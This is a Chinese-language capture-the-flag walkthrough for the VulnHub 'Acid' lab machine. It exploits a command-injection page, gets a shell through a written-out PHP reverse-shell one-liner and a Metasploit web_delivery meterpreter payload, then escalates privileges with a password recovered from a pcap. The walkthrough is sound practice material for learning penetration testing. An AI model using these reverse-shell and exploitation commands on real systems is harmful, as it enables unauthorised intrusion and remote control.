Acid靶机是 vulnhub里面其中的一个靶机。

这篇文章来对他进行测试 本次用的攻击机是Win 10

靶机下载地址:https://download.vulnhub.com/acid/Acid.rar

(若下载慢可以考虑用加速器,或者是找找其他的资源。)

下载后 在VMware虚拟机中打开 发现带有密码 不过不咋影响 正式开始了

01



把虚拟机设置成桥接模式,攻击机用nmap扫描

命令:map -sP 192.168.1.0/24

发现靶机 ip 192.168.1.52

用nmap来扫描端口 命令:nmap 192.168.1.52 -p 1-65535

发现它只开放了一个端口



Ip地址加上端口打开网页





按F12查看网页代码 发现一串字符 复制下来 放入burp suite 进行解密

这些可能有点用把



下一步用dirbuster来进行扫描目录,扫描设置可以参考附图

工具下载链接 https://cloud.189.cn/t/qABJzaQ7jqma

等待过后 查看扫出的网站

发现其中一个网页有命令执行漏洞

/Challenge/Margic_

这个页面 经过测试存在命令执行漏洞

测试方法



输入框输入 127.0.0.1 用burp suite抓包拦截,按下ctrl加R 然后来到 Repeater处

查看返回信息可以看到这个命令被执行

下面来依靠这个漏洞 进行提取shell

有2种方法: 这里分别介绍

本次使用的是第二种

1:反弹shell nc监听



php -r '$sock=fsockopen("192.168.1.16",3987);exec("/bin/sh -i <&3 >&3 2>&3");'



这条php反弹shell命令进行url加密后加到数据包中发送(注意改下链接和端口)

然后打开NC工具 输入命令: nc -lvnp 3987 进行监听

加密方法:



2:msf工具 delivery

1命令:msfconsole #启动msf工具#

2 命令:use exploit/multi/script/web_delivery #使用模块#

3 命令:set target 1 #设置 target选项#

4 命令:set payload php/meterpreter/reverse_tcp #设置负载为tcp#

5 命令:set lhost 192.168.1.16 #设置自己的ip #

6 命令 exploit #开始使用#

复制最后生成的命令 粘贴到网站的输入框 msf会自动接受



最后输入 sessions 1 和shell 即可到达shell界面

到了这里先用python调用本地shell要不然后续有命令无法执行

命令如下

echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py

python /tmp/asdf.py



最后进行提权和查看flag

查看用户文件

命令:find / -user acid 2>/dev/null

把里面的hint.pcapng文件下载下来 方法:

cd /sbin/raw_vs_isi/ #切换到目录#

python -m SimpleHTTPServer 8888 #用python创建临时文件服务器#

这时候 浏览器访问靶机加8888端口号即可下载



下载后用Wireshark打开选择只看tcp 在里面可以找到密码



接着输入 su sname 和 sudo -I 密码就是1337hax0r

到此 提权和获取flag 已经完成

感谢您能阅读本文章 谢谢 若有不足欢迎指出 谢谢